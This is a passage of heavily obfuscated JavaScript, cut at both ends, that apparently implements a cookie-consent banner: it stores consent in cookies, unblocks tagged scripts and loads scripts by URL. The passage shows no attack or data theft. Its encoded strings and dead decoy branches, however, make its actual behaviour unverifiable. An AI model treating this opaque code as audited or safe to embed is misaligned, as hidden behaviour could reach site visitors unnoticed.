_0x48b241=0x39874^0x39874;_0x48b241<_0x51df87['length'];_0x48b241++){_0x53b1c0['cookie']=_0x567248[_0x2fc6e6]+_0x189905(0x438,0x58a,0x4a5,0x434,0x584)+_0x55d565+(_0x496254[_0x48b241]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x2fe1a1(0x2a4,0x28a,0x2a1,0x1d4,0xb8)+_0x59ea40[_0x48b241]:'')+';\x20'+_0x3ca632;}_0x161a7f(_0x2fe1a1(0x4,0x1db,0x226,0xf3,0x151)+_0x2313ac[_0x2fc6e6]+_0x36c8db(-0x122,-0x24e,-0x130,-0x65,-0x22e)+_0x55d565+_0x21574c(0x349,0x38e,0x2ed,0x447,0x278),_0x254b9b);}}else{_0x1d4cb6=document['activeElement'];}}if(_0x21c129['length']===(0xeac8b^0xeac8b))return;if(_0x21c129[0x2bc57^0x2bc54]){_0x21c129[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x21c129[0xea8f5^0xea8f5]["\u0066\u006f\u0063\u0075\u0073"]();}_0x3af611=_0x21c129;}else{if(!_0x1961d2(_0x58d4e2,_0x5d7b1a(0x3e6,0x356,0x3da,0x476,0x40e))){_0x529391(_0x518c03,_0x36c8db(-0x1a4,-0x20d,-0x20a,-0x8e,-0x2c2));_0x2a5e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d7b1a(0x504,0x4fa,0x583,0x579,0x585),_0x36c8db(-0x16,-0xeb,0x10e,-0x42,-0x70));_0x5889f7['setAttribute'](_0x2fe1a1(0x154,0x214,0x21f,0x144,0x148),_0x21574c(0x4a8,0x47a,0x4ba,0x473,0x3c0));}else{_0x1e529d(_0x4487e8,_0x36c8db(-0x1a4,-0x1c8,-0x1b4,-0x28a,-0xd1));_0x565516['setAttribute'](_0x36c8db(-0x2d,0xd4,-0xc5,-0x4b,-0x5f),_0x2fe1a1(0x1fb,0x12d,0x167,0x1c6,0x1a8));_0x504b20['setAttribute'](_0x36c8db(-0x106,-0x1ed,-0x1ee,-0x231,-0xdb),_0x36c8db(-0x16,-0x14f,0xa0,0xea,-0xfd));}}},0x90230^0x902f8);function _0x2ca968(_0x413ce3,_0x3a0a32,_0x146315,_0x516266,_0x2fc7d4){return _0x3de2(_0x516266-0x319,_0x413ce3);}_0x3a8cdf(_0xd65bdd(0x15e,0x13d,0xa0,0x1a9,0xc7));},_0x3e4137>(0xbb479^0xbb479)?_0x3e4137:0x80d17^0x80d17);};var _0x18b966=function(_0x4a8bf7){if(!_0x3de375["\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073"])return;var _0xd3db69=0x5+0x4;var _0x5cc19b=document['querySelectorAll'](_0x55fb74(-0x13e,-0x25b,-0x63,-0x274,-0x80)+_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]+"\u005d");_0xd3db69=0x6+0x2;function _0x55fb74(_0x3d0ad5,_0x5b641e,_0x57b440,_0x20f132,_0x1e9de5){return _0x3de2(_0x3d0ad5- -0x217,_0x20f132);}var _0x54ebc6;var _0x42a82f=_0x4a8bf7||_0x1e0faa[_0x55fb74(-0x1dd,-0xa4,-0xe7,-0x2ef,-0x195)]||[];function _0x2f2a15(_0x5a1be8,_0x153480,_0x6bb27e,_0x48a9ff,_0x1b02a4){return _0x3de2(_0x5a1be8- -0x106,_0x1b02a4);}_0x54ebc6=0x6;var _0x5f5dbb=function(_0x131c5e,_0x11923b){function _0xec7a7e(_0x49310e,_0x3a03d6,_0x234633,_0x3531ca,_0x16f128){return _0x3de2(_0x3a03d6- -0x4a,_0x234633);}function _0x2116e4(_0x236510,_0x5af90d,_0x378482,_0x3a0c96,_0x3cd059){return _0x3de2(_0x3cd059-0x74,_0x5af90d);}function _0x355eae(_0x8b4d75,_0x16cc10,_0x3d5435,_0x5dfa0b,_0x373789){return _0x3de2(_0x5dfa0b-0x2c8,_0x3d5435);}function _0x4e4013(_0xf0fd4b,_0x42f0a5,_0x135428,_0x37c5af,_0x1945b4){return _0x3de2(_0x1945b4-0x273,_0xf0fd4b);}function _0x3a2d88(_0x1a7578,_0x36d2de,_0x5d024e,_0x58e4e2,_0x130aad){return _0x3de2(_0x1a7578-0x241,_0x36d2de);}if(_0xec7a7e(0xc5,0x116,0x13c,0x190,0x205)!==_0x355eae(0x3f8,0x287,0x22f,0x2fa,0x3b0)){if(_0x11923b<_0x131c5e["\u006c\u0065\u006e\u0067\u0074\u0068"]){var _0x5438b5;var _0x5b7848=_0x131c5e[_0x11923b];_0x5438b5=0x0;var _0x5bb0be=_0x5b7848['getAttribute'](_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]);if(_0x278862(_0x42a82f,_0x5bb0be)>-(0xd639c^0xd639d)){if(_0xec7a7e(0xb5,0x54,0x50,-0x92,0x33)!==_0xec7a7e(0x1be,0xe5,0x1ed,0x21c,-0x1a)){_0x5b7848['type']=_0x2116e4(0x283,0x2c7,0x274,0x31b,0x262);_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3de375['script_selector']);var _0x45bd4e=_0x5b7848["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x355eae(0x3d8,0x345,0x54a,0x419,0x49c));_0x45bd4e&&_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4e4013(0x4a6,0x4da,0x2ed,0x2f7,0x3c4));var _0x427ddf=_0x558b19(_0xec7a7e(0x1dd,0x1f3,0xcc,0x1cc,0x11f));_0x427ddf["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x5b7848['innerHTML'];(function(_0x258046,_0x4be9ba){function _0x35b77f(_0x1a5477,_0x5454bc,_0x148601,_0x5323d6,_0x4a5218){return _0x3de2(_0x4a5218- -0x235,_0x1a5477);}function _0x921a3(_0x4b6cee,_0x100be4,_0xb49600,_0x59ab4b,_0x25ffae){return _0x3de2(_0x100be4-0xa5,_0x4b6cee);}function _0x51cc50(_0x7394fa,_0x5b4192,_0x48e192,_0x614223,_0x457dad){return _0x3de2(_0x48e192- -0x2a5,_0x457dad);}function _0x27ef21(_0x1208a4,_0x468ddb,_0x24df8c,_0x2b6445,_0x1fe861){return _0x3de2(_0x1fe861-0x36a,_0x468ddb);}function _0x18881a(_0x4ba842,_0x3c3ff5,_0x25a5a7,_0x1dbb2a,_0x3cdfb3){return _0x3de2(_0x1dbb2a-0x368,_0x3c3ff5);}if(_0x921a3(0x268,0x2a3,0x33c,0x254,0x325)!==_0x921a3(0x1b5,0xad,0x4a,-0x5b,-0x74)){var _0x449424;var _0x261926=_0x4be9ba["\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073"];_0x449424=_0x27ef21(0x434,0x29b,0x2b4,0x236,0x36a);var _0x6d5da=_0x261926['length'];for(var _0x590fbb=0x652fa^0x652fa;_0x590fbb<_0x6d5da;_0x590fbb++){if(_0x51cc50(-0x1db,-0x19b,-0x107,-0x150,-0xa2)!==_0x18881a(0x6a8,0x597,0x4b6,0x597,0x5b7)){var _0x1496e1=_0x261926[_0x590fbb]['nodeName'];_0x258046['setAttribute'](_0x1496e1,_0x4be9ba[_0x1496e1]||_0x4be9ba["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1496e1));}else{_0x265388=_0x391305(_0x921a3(0x296,0x1bf,0x2e0,0x1e6,0x181));_0x31f7ed['id']=_0x27ef21(0x5ac,0x50b,0x4e0,0x414,0x4eb);if(_0x5020a6&&_0x659f88[_0x51cc50(-0xf0,-0x176,-0x5b,0x9a,0xbf)]&&_0x3ece08[_0x51cc50(0x85,-0x5e,-0x5b,-0x4,0x7d)][_0x51cc50(-0x27a,-0xff,-0x1d5,-0x157,-0x2d0)]===!![]){_0x46a90b&&_0x533064["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3f3cbc);_0x508a94&&_0x35e606["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x34c54c);_0x39783c&&_0x4f602a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x7a09d6);_0x16bf86["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x35b77f(-0x2ab,-0x2c4,-0x1f3,-0x157,-0x1d7);}else{_0x36be7a&&_0x561177['appendChild'](_0x10cec2);_0x442f8e&&_0x355501['appendChild'](_0x19f189);_0x531d8d&&_0x4357b4["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1923fb);}(_0x25e669||_0x42aeea||_0x53105c)&&_0x1df771['appendChild'](_0x1e9c5f);_0x4d41ff['appendChild'](_0x59a394);}}}else{_0x22efcf=!![];}})(_0x427ddf,_0x5b7848);_0x45bd4e?_0x427ddf["\u0073\u0072\u0063"]=_0x45bd4e:_0x45bd4e=_0x5b7848["\u0073\u0072\u0063"];if(_0x45bd4e){if(_0x3a2d88(0x48e,0x3a9,0x4ec,0x3ae,0x5c5)!==_0xec7a7e(-0x76,0x1e,-0x3b,-0x5c,0xbc)){if(_0x427ddf['readyState']){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=function(){function _0x165277(_0xbffc54,_0x85ba7b,_0x789c55,_0x263a21,_0xd9ed9c){return _0x3de2(_0x263a21- -0x1da,_0xd9ed9c);}function _0x45bd1f(_0x3fc3d5,_0x11b729,_0xc8d3cc,_0x5c406d,_0xd26f2a){return _0x3de2(_0x3fc3d5- -0x272,_0x11b729);}if(_0x427ddf['readyState']===_0x165277(0x198,-0x3a,-0x58,0x89,0x1be)||_0x427ddf["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x165277(-0x11f,-0xaa,-0x98,-0xe1,-0x95)){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);}};}else{_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);};}}else{_0x57ead6=_0x564d6b['parse'](_0x30c693(_0x596c4f));}}_0x5b7848["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x427ddf,_0x5b7848);if(_0x45bd4e)return;}else{_0x33a96c(_0x4e4013(0x31e,0x50c,0x487,0x4fb,0x3df));}}_0x5f5dbb(_0x131c5e,++_0x11923b);}}else{return(_0x2d6a5d||_0x36e62f)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2116e4(0x16c,0x122,0x36d,0x12a,0x256)+_0x267f5b+_0x355eae(0x594,0x3fa,0x60a,0x510,0x54a)+_0xc042e4+'\x22]');}};_0x5f5dbb(_0x5cc19b,0x8e2bd^0x8e2bd);};var _0x509dff=0x5+0x9;var _0x24a76e=function(_0x1c2bad,_0x4db168){var _0x561dea=0x1+0x1;function _0x191d2f(_0x59b49e,_0x5a9bb8,_0x219430,_0x3be189,_0x5277d7){return _0x3de2(_0x219430- -0x3a4,_0x59b49e);}function _0x1cf541(_0x1f0698,_0x3cd4a8,_0x3ea392,_0x58db24,_0x367e79){return _0x3de2(_0x3cd4a8- -0x252,_0x1f0698);}var _0x512145=![];_0x561dea=0x4+0x8;if(_0x4db168===_0x1cf541(-0xb2,-0xe8,-0x1eb,-0x1a,-0x9a)){_0x37c014=_0x2d76c1["\u0067\u0065\u0074"](_0x1cf541(-0xbc,-0x1b9,-0x160,-0xd1,-0x279));var _0x2d73bf;var _0x138c09=typeof _0x37c014===typeof _0x1c2bad;_0x2d73bf=0x6+0x4;if(_0x138c09&&typeof _0x37c014===_0x1cf541(-0x22a,-0x11c,-0x233,0xa,-0x168)){if(_0x191d2f(-0x1f7,-0x36a,-0x31b,-0x3d2,-0x2cf)!==_0x39f48a(0x10a,0x170,-0x42,0xcb,0x12)){_0x1c6898(_0x2361e0,_0x1cf541(-0x6c,-0xd6,-0x1c1,-0x1b6,-0x10d));}else{!_0x37c014&&(_0x37c014={});for(var _0x5840a7 in _0x1c2bad){if(_0x3143d9(0x35e,0x32b,0x290,0x1a2,0x3ac)===_0x1cf541(-0x71,-0x10b,-0x89,-0x15,-0x159)){if(_0x37c014[_0x5840a7]!==_0x1c2bad[_0x5840a7]){_0x37c014[_0x5840a7]=_0x1c2bad[_0x5840a7];_0x512145=!![];}}else{if(_0x46b68d['autoclear_cookies'])_0x4d2a15(!![]);if(typeof _0x22ab6d===_0x39f48a(0x135,-0x77,0xa0,0x48,-0xbb))_0xf53dc3(_0xd93760['getUserPreferences'](),_0x132747);if(typeof _0x553bd5===_0x3143d9(0x22,0xbe,0x14f,0x217,0x181))_0x154735(_0x5f15b6);_0x3094f7=![];if(_0x24a209["\u006d\u006f\u0064\u0065"]===_0x3143d9(0x318,0x345,0x21b,0x1c5,0x24d))return;}}}}else if((_0x138c09||!_0x37c014)&&_0x37c014!==_0x1c2bad){_0x37c014=_0x1c2bad;_0x512145=!![];}}else{if(_0x39f48a(0x179,0x21e,0x236,0x139,0x128)!==_0x3143d9(0x1ac,0x1d2,0x190,0xa9,0x2ad)){_0x37c014=_0x1c2bad;_0x512145=!![];}else{_0x64edfc();}}function _0x3143d9(_0xeef68,_0x290f49,_0x85abdb,_0x3deffc,_0x4a6361){return _0x3de2(_0x85abdb-0x149,_0xeef68);}function _0x4d33af(_0x59f6c9,_0x4016a3,_0x1afafa,_0x4836fd,_0x321118){return _0x3de2(_0x4016a3-0x209,_0x321118);}function _0x39f48a(_0x3f3b30,_0x118755,_0x1043bb,_0x540926,_0xa78441){return _0x3de2(_0x540926-0x42,_0x1043bb);}if(_0x512145){_0x1e0faa[_0x191d2f(-0x35a,-0x274,-0x30b,-0x446,-0x358)]=_0x37c014;_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON['stringify'](_0x1e0faa));}return _0x512145;};_0x509dff=0x8;_0x2d76c1["\u0073\u0065\u0074"]=function(_0xccb389,_0x3bcf9b){function _0x5d6e46(_0x423d07,_0x42f88f,_0x3fe2c9,_0x288b2d,_0x32b6b5){return _0x3de2(_0x3fe2c9- -0x36a,_0x42f88f);}function _0x3c574e(_0x1fd287,_0x712b29,_0x157d64,_0x342cfd,_0x40f7b6){return _0x3de2(_0x1fd287-0x159,_0x342cfd);}function _0x105256(_0x12d84b,_0x485648,_0x3c7040,_0x4f539,_0x3d9e85){return _0x3de2(_0x12d84b- -0x19e,_0x4f539);}switch(_0xccb389){case _0x5d6e46(-0x3fc,-0x358,-0x2d1,-0x23e,-0x328):return _0x24a76e(_0x3bcf9b[_0x3c574e(0x317,0x2cd,0x215,0x2fd,0x374)],_0x3bcf9b[_0x3c574e(0x1e9,0x146,0x1cf,0x21d,0x234)]);default:return![];}};_0x2d76c1["\u0067\u0065\u0074"]=function(_0x5c8d74,_0x3971fc){function _0xc7603b(_0x38b600,_0x153a23,_0x1bbc09,_0x230d82,_0x1a7f66){return _0x3de2(_0x1a7f66-0x1d8,_0x153a23);}var _0x54597f=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3971fc||_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0xc7603b(0x2be,0x361,0x2da,0x285,0x304),!![])||"}{".split("").reverse().join(""));return _0x54597f[_0x5c8d74];};_0x2d76c1["\u0067\u0065\u0074\u0043\u006f\u006e\u0066\u0069\u0067"]=function(_0x2072d3){return _0x3de375[_0x2072d3]||_0x119e37[_0x2072d3];};var _0x4c8708;var _0x1e14a2=function(){function _0x3e33eb(_0x53c547,_0x2b2db8,_0x5a5264,_0x445721,_0x428419){return _0x3de2(_0x53c547- -0x19d,_0x2b2db8);}function _0x48683e(_0x3b7022,_0x191b23,_0x393190,_0x54faeb,_0x89968e){return _0x3de2(_0x3b7022- -0x17b,_0x54faeb);}function _0x33241f(_0x54fc50,_0x38da18,_0xd2efbe,_0x439567,_0x4658b7){return _0x3de2(_0x439567- -0xe0,_0x38da18);}if(_0x48683e(0x50,-0x30,0xbb,0xca,0x95)===_0x3e33eb(-0xb,0x5c,-0xb8,-0x68,0x6a)){try{_0x38cf61["\u006b\u0065\u0079\u0073"](_0x1c9c44)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x4882ae){_0x7c3406["\u006c\u006f\u0067"](_0x4882ae);});}catch(_0x3704f4){}}else{_0x117abe=_0x1e0faa[_0x33241f(-0x14e,-0x1d9,-0xf9,-0xa6,0x57)]||[];_0x1a8e31=_0x4ed2c2['filter'](function(_0x56df9d){function _0x2db961(_0x242f3f,_0x1328d7,_0x4e1df6,_0x8a6146,_0x111353){return _0x3de2(_0x1328d7- -0x104,_0x242f3f);}function _0x49f906(_0x5e8ae3,_0x464804,_0x22f905,_0x59a3c0,_0xf33aef){return _0x3de2(_0x5e8ae3- -0x27b,_0x464804);}if(_0x49f906(-0x13a,-0x185,-0x193,-0x160,-0x25e)!==_0x2db961(0xd7,0x3d,0x170,0xb6,0x6a)){var _0x3c7d1a;var _0x59f450=_0x5c091c;}else{return _0x278862(_0x117abe,_0x56df9d)===-(0x57531^0x57530);}});return{"\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064":_0x117abe,"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064":_0x1a8e31};}};_0x4c8708=0x9+0x7;var _0x6f8813=function(_0x2d2c76){function _0x4495a0(_0x268a45,_0x170ff2,_0x5116c2,_0x5c5632,_0x1bcc23){return _0x3de2(_0x268a45-0x354,_0x5c5632);}function _0x555c6d(_0x38d426,_0x14bb6a,_0x2ed839,_0x43cd1c,_0x56c629){return _0x3de2(_0x56c629-0x352,_0x2ed839);}function _0x5502ab(_0x376201,_0x3a9d6d,_0x20c763,_0xa09a34,_0x1fa1f6){return _0x3de2(_0xa09a34- -0x38,_0x20c763);}function _0x1ba741(_0x1b3e69,_0x3b0a78,_0x166251,_0x20f6d0,_0x7100a9){return _0x3de2(_0x166251-0x32f,_0x20f6d0);}function _0x5abcfc(_0x322421,_0x481dc3,_0x2dd96f,_0x229629,_0x41db95){return _0x3de2(_0x229629-0x15f,_0x322421);}if(_0x555c6d(0x594,0x641,0x5f1,0x471,0x543)!==_0x5abcfc(0x2ee,0x3a4,0x29c,0x350,0x2c2)){!_0x2a6650&&_0x1b3ed0['push'](![]);}else{var _0x761219=_0x4495a0(0x555,0x41b,0x592,0x478,0x54f);var _0xabff98=_0xb4ba['filter'](function(_0xf162b6){return _0xf162b6===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x2d2c76['accepted']["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x761219=_0x555c6d(0x4a2,0x45a,0x5f5,0x462,0x4ce);else if(_0x2d2c76["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0xabff98)_0x761219=_0x5502ab(0x1c2,0x1e5,0x13,0x142,0x149);return _0x761219;}};_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"]=function(){var _0x50d4d7=_0x1e14a2();var _0x713d=_0x6f8813(_0x50d4d7);return{'accept_type':_0x713d,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x706f20,'accepted_categories':_0x50d4d7["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"],"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064\u005f\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073":_0x50d4d7['rejected']};};_0x2d76c1['loadScript']=function(_0x35860,_0x235322,_0x3434c0){function _0x4f2d4b(_0x172c28,_0x1ec90c,_0x1a3494,_0x332211,_0x2b727c){return _0x3de2(_0x172c28-0xf,_0x1ec90c);}function _0x3bd9da(_0x412920,_0x1b7430,_0x1a0f46,_0x416d01,_0x39bb8f){return _0x3de2(_0x1b7430- -0x290,_0x1a0f46);}function _0x2e97c6(_0xe06449,_0x53d1b4,_0x4d7feb,_0x1a5a20,_0x4cc370){return _0x3de2(_0x4d7feb- -0x38a,_0xe06449);}function _0xe7d8ce(_0x215d2d,_0x1b44da,_0x4fa9d3,_0x9eebfb,_0x392013){return _0x3de2(_0x4fa9d3- -0xf2,_0x392013);}function _0xb8f7ec(_0x597dfa,_0x1ce07f,_0xa69b73,_0x583442,_0x4a0a66){return _0x3de2(_0xa69b73- -0x282,_0x1ce07f);}if(_0x3bd9da(-0x1d8,-0xe2,-0x20f,-0x1e7,0x4f)!==_0x2e97c6(-0x217,-0x1ab,-0x240,-0x201,-0x1ae)){var _0x1d381a;var _0x20ffc0=typeof _0x235322===_0xe7d8ce(-0xfc,-0x54,-0xec,-0x227,-0x208);_0x1d381a=0x5+0x4;if(!document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x2e97c6(-0x203,-0x31a,-0x316,-0x262,-0x344)+_0x35860+'\x22]')){var _0x12b95b=_0x558b19(_0x2e97c6(-0x107,-0x1c3,-0x14d,-0x184,-0xe6));if(_0x3434c0&&_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x6e4bd^0x6e4bd)){if(_0x4f2d4b(0x278,0x2ef,0x2dd,0x1d1,0x155)!==_0x4f2d4b(0x278,0x185,0x2c1,0x227,0x39c)){try{_0x19ff32=_0x12a812["\u0070\u0061\u0072\u0073\u0065"](_0x3aa872(_0x112433));}catch(_0x5261c1){_0x1e3608={};}}else{for(var _0x24b396=0xdcff7^0xdcff7;_0x24b396<_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x24b396){if(_0x4f2d4b(0x196,0xf8,0x162,0x141,0xf3)===_0x2e97c6(-0x109,-0xcc,-0x203,-0x223,-0x1b6)){_0x3434c0[_0x24b396]&&_0x12b95b['setAttribute'](_0x3434c0[_0x24b396][_0x3bd9da(-0x2c3,-0x28d,-0x267,-0x16f,-0x1ce)],_0x3434c0[_0x24b396][_0xb8f7ec(-0x1fe,0x9,-0xc4,-0xf1,-0x16a)]);}else{_0x15e104=_0x2d157b["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];}}}}if(_0x20ffc0){_0x12b95b['onload']=_0x235322;}_0x12b95b["\u0073\u0072\u0063"]=_0x35860;document["\u0068\u0065\u0061\u0064"]['appendChild'](_0x12b95b);}else{if(_0x2e97c6(-0x35d,-0x360,-0x23b,-0x34f,-0x1a7)===_0x4f2d4b(0x15e,0xf6,0x4e,0x1d6,0x1ba)){_0x20ffc0&&_0x235322();}else{var _0x49a6ff=_0x5abbe0['language']||_0x32cb68["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x49a6ff['length']>(0x31247^0x31245)&&(_0x49a6ff=_0x49a6ff[0xa0e02^0xa0e02]+_0x49a6ff[0x96e9c^0x96e9d]);_0x3742c8(_0xe7d8ce(0x49,-0x11a,-0x68,-0x29,-0x20)+_0x49a6ff+'\x27');return _0x49a6ff['toLowerCase']();}}}else{return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](new _0x1e45a9(_0x3bd9da(-0x1c2,-0x9a,-0x160,-0x138,-0x17c),"\u0067"),function(_0x135c0a){return(_0x135c0a^(_0x5d5974['crypto']||_0x1cbef1['msCrypto'])['getRandomValues'](new _0x10eb3a(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x135c0a/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});}};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0073"]=function(){function _0x51db81(_0x2d01b3,_0x11bc7d,_0x55c359,_0x923c13,_0x4ad0c2){return _0x3de2(_0x2d01b3- -0x2d3,_0x11bc7d);}function _0x5bb58f(_0x8cc1de,_0x539a15,_0x3cee55,_0x5324ed,_0x4ac749){return _0x3de2(_0x4ac749- -0x37f,_0x8cc1de);}if(_0x51db81(-0x10d,-0x1cf,-0x19d,-0xd1,-0x204)===_0x5bb58f(-0x312,-0x2c5,-0x345,-0x1bf,-0x22d)){try{_0x1eac1d["\u006c\u006f\u0067"](_0x301274);}catch(_0x1c2f60){}}else{_0x18b966();}};_0x2d76c1["\u0073\u0068\u006f\u0077"]=function(_0x1fa8c6,_0x4e9436){if(_0x4e9436===!![])_0x236c4a(_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);function _0x6421e0(_0x4c0346,_0x3f10d2,_0x5ebc67,_0x39b292,_0x3dc592){return _0x3de2(_0x3f10d2-0x2cf,_0x5ebc67);}function _0x23c916(_0x4b481b,_0x4f7edc,_0xcd4296,_0x462c0b,_0x22e0b6){return _0x3de2(_0x22e0b6- -0x31d,_0xcd4296);}if(_0x386e7c){if(_0x6421e0(0x5d6,0x53a,0x5fb,0x51f,0x532)===_0x6421e0(0x1d9,0x2f7,0x25a,0x324,0x208)){_0x3b65f2=[];}else{setTimeout(function(){function _0x4494a4(_0x5524a5,_0x275326,_0x661f76,_0x348494,_0x2f4b2a){return _0x3de2(_0x661f76- -0x12e,_0x348494);}function _0x2a63bd(_0x23490d,_0x1b1647,_0xfa3490,_0x43c4a7,_0x387d76){return _0x3de2(_0x23490d- -0xd5,_0xfa3490);}function _0x3c93d7(_0x26133a,_0x81a941,_0x36bae8,_0x1ed64a,_0x473503){return _0x3de2(_0x36bae8- -0x11a,_0x1ed64a);}function _0x5044b5(_0x1b8480,_0xe4f5bd,_0x119819,_0x26e3b2,_0x14abf1){return _0x3de2(_0x26e3b2- -0x312,_0xe4f5bd);}function _0x21ae58(_0x1672d6,_0x511488,_0x3605f6,_0x12240a,_0x1f684f){return _0x3de2(_0x12240a- -0x52,_0x3605f6);}if(_0x2a63bd(0xdf,-0x2a,0x1ce,0xfb,0x116)!==_0x2a63bd(0xdf,0x12f,0x13d,0x1d3,0x1b4)){_0x2ff14a[_0x57b490]['setAttribute'](_0x21ae58(0x154,0x12f,-0x33,0x5f,-0x51),_0x2a63bd(0xd1,0x39,0x132,0x1fa,0x33));_0x9ac691(_0x529a39[_0x29bfa4],_0x3c93d7(0x53,0x5f,0xa0,0x9e,0x3d),function(_0x1be6d6){_0x1be6d6['preventDefault']();_0x1635c0['showSettings'](0x7b94c^0x7b94c);});}else{_0x84eaad(_0x35c812,_0x5044b5(-0x232,-0x2ae,-0x38b,-0x252,-0x2bc));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2a63bd(0x21,0xb3,-0x3c,-0x27,0xef),_0x3c93d7(-0x77,-0xd2,0x5e,0x12d,0x0));_0x4bb34f=!![];setTimeout(function(){function _0x566d68(_0x4a2f7e,_0x2dff48,_0x111684,_0x61644a,_0x4a36dd){return _0x3de2(_0x4a36dd-0x254,_0x61644a);}function _0x3fadb0(_0x1c9be7,_0x33be73,_0x259230,_0x5c06c9,_0x16be44){return _0x3de2(_0x33be73- -0x173,_0x1c9be7);}if(_0x566d68(0x14e,0x1ef,0x377,0x320,0x27a)===_0x566d68(0x31f,0x349,0x32c,0x2ad,0x27a)){_0x4fc3c3=document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3af611=_0x1ec7e1;}else{if(_0x3623ea[_0x527041]!==_0x112daa[_0x57e3fe]){_0x5ade85[_0x39f7ef]=_0x30f96f[_0x29b364];_0x3c5950=!![];}}},0x58881^0x58849);_0x3a8cdf(_0x2a63bd(0xe,-0x14,0xcd,-0x73,-0x43));}},_0x1fa8c6>(0x8f5e4^0x8f5e4)?_0x1fa8c6:_0x4e9436?0xb55a2^0xb55bc:0x4994f^0x4994f);}}};_0x2d76c1['hide']=function(){function _0x851896(_0xfb30aa,_0x2179bd,_0x2ccb19,_0x279637,_0x31c08e){return _0x3de2(_0xfb30aa- -0x294,_0x31c08e);}function _0x330e93(_0x420429,_0x4a8906,_0x2e95c2,_0x1ef8f0,_0x213f9d){return _0x3de2(_0x213f9d-0x2a,_0x1ef8f0);}function _0x4eec56(_0x22c7d1,_0x296958,_0x951bcf,_0x2ff8fe,_0x48d20b){return _0x3de2(_0x2ff8fe-0x37d,_0x951bcf);}function 